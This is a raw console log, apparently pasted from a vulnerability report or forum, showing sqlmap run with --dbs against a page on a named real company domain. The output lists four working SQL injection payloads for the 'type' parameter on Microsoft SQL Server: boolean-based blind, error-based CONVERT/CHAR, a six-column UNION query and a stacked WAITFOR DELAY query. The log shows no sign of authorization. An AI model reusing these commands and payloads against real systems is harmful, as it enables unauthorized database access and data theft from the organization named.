 C:\Python27>python sqlmap/sqlmap.py -u http://oa.chinagas.com.cn/ListNews.aspx?t
ype=3  --dbs
    sqlmap/1.0-dev - automatic SQL injection and database takeover tool
    http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 23:40:53
[23:40:53] [INFO] resuming back-end DBMS 'microsoft sql server'
[23:40:53] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: type
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: type=3 AND 3374=3374
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: type=3 AND 3829=CONVERT(INT,(SELECT CHAR(113)+CHAR(121)+CHAR(103)+C
HAR(102)+CHAR(113)+(SELECT (CASE WHEN (3829=3829) THEN CHAR(49) ELSE CHAR(48) EN
D))+CHAR(113)+CHAR(114)+CHAR(112)+CHAR(116)+CHAR(113)))
    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: type=3 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(121
)+CHAR(103)+CHAR(102)+CHAR(113)+CHAR(100)+CHAR(117)+CHAR(66)+CHAR(74)+CHAR(109)+
CHAR(66)+CHAR(122)+CHAR(73)+CHAR(72)+CHAR(87)+CHAR(113)+CHAR(114)+CHAR(112)+CHAR
(116)+CHAR(113)--
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: type=3; WAITFOR DELAY '0:0:5'--